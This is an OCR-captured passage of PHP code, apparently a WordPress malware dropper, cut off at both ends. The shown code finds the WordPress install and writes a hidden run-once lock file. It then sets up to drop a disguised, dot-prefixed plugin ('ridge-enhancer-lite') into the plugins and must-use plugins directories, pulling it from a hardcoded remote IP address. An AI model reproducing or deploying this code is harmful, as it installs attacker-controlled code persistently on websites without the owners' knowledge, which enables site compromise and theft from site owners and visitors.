
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =